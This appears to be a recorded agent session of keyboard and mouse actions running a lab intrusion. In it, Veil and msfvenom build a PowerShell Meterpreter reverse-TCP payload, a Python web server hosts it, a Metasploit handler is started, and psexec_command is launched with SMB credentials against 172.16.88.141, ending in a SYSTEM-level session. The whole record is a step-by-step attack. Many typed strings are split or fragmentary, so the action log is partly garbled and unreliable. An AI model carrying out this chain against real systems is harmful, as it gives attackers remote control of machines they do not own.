
Load payload 11 (powershell/shellcode_inject/download_virtual) and begin the DownloadHost setting.
{"action": "type", "text": "use 11"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "set Dow"}

Apply DownloadHost 172.16.88.148 and start payload generation using msfvenom shellcode.
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Generate windows/meterpreter/reverse_tcp on LPORT 8675 with output base name pshellconnectback.
{"action": "key", "text": "Return"}

{"action": "type", "text": "8675"}

{"action": "type", "text": "psh"}

{"action": "type", "text": "ellconne"}

{"action": "key", "text": "Return"}

List the output source folder and display CpbEXx and pshellconnectback.txt with their PowerShell commands.
{"action": "key", "text": "Return"}

{"action": "type", "text": "cat CpbEXx"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cat pshellconnectbac"}

Exit Veil, launch msfconsole, and list the ~/veil-output/source folder again in its terminal.
{"action": "type", "text": "exit"}

{"action": "type", "text": "msfconsole"}

{"action": "left_click", "coordinate": [248, 160]}

{"action": "key", "text": "Return"}

Serve the output folder with 'python -m SimpleHTTPServer 80' after a failed attempt without -m.
{"action": "type", "text": "p"}

{"action": "type", "text": "ython Simpl"}

{"action": "type", "text": "eHTTPServer"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [496, 146]}

Configure multi/handler with PAYLOAD windows/meterpreter/reverse_tcp, LHOST 172.16.88.148, LPORT 8675 and ExitOnSession.
{"action": "type", "text": "set PAYLOAD wi"}

{"action": "type", "text": "indows/meterpreter/r"}

{"action": "type", "text": "reverse_tcp"}

{"action": "type", "text": "ExitOnSession"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "explo"}

Run 'exploit -j' to start the handler as a background job, then begin the auxiliary module path.
{"action": "key", "text": "Return"}

{"action": "type", "text": "use"}

{"action": "type", "text": "auxiliary/admin/smb/psexec_command"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "set SMBUser Tester"}

{"action": "type", "text": "sexec_command) >"}

{"action": "type", "text": "set SMBPa"}

{"action": "type", "text": "Pass password"}

{"action": "type", "text": "RHOSTS 1"}

{"action": "type", "text": "72.16.88.141"}

Set COMMAND to the x64 PowerShell one-liner copied from the Veil output terminal.
{"action": "type", "text": "set COMMAND %WinDir%\\syswow64\\windowspowershel"}

{"action": "mouse_move", "coordinate": [530, 261]}

{"action": "mouse_move", "coordinate": [458, 294]}

{"action": "double_click", "coordinate": [88, 365]}

{"action": "mouse_move", "coordinate": [789, 32]}

Run exploit so psexec_command hits 172.16.88.141 and the target fetches the payload.
{"action": "type", "text": "exploit"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [293, 162]}

{"action": "mouse_move", "coordinate": [569, 390]}

Confirm with getuid that Meterpreter session 1 runs as NT AUTHORITY\SYSTEM.
{"action": "key", "text": "Return"}
